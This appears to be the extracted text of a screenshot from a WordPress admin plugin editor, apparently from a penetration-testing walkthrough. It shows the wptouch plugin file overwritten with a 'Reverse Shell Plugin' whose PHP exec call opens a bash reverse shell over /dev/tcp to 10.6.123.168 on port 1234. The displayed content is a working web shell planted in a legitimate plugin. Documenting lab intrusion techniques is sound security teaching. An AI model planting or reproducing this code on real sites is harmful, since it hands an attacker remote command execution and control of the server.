 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
Edit Plugins
File edited successfully.
Editing wptouch/wptouch.php (inactive)
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.6.123.168/1234 0>&1'");
?>